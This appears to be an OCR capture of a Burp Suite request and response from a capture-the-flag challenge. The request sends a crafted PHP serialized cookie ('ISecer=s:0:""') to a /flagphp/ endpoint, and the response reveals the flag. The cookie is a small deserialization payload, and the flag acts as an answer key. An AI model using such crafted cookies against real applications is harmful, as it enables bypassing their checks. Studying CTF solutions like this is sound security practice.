 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /flagphp/ HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/flagphp/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Cookie: ISecer=s:0:""
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Sep 2020 08:55:04 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 27
7
8 flag{unserialize_by_virink}